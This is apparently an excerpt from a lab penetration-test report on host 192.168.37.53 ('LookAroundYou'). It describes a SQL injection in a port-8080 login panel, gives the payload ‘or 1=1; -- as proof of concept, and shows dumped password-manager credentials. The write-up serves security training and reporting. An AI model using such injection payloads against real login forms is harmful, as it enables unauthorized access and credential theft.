 Vulnerability Exploited: Sql Injection and Credentials
System Vulnerable: 192.168.37.53(LookAroundYou)
Vulnerability Explanation: Enumeration showed that there is web application on 8080 port. After enter
it there is login panel and there is SQL injection vulnerability. After exploit it, there were some
credentials.
Vulnerability Fix: Imputation check should be improved to prevent sql injection.
Severity: Critical
Proof of Concept Code Here: Modifications to the existing exploit under below. It is the last part for
exploit.
‘or 1=1; -- is payload
Logged In!
Welcome to LookAroundYou's (custom homemade) Password Manager. It's work in progress, so don't
expect EVERYTHING to be working correctly.
ID: 1
Username: bob
Password: guesswhoisback
ID: 2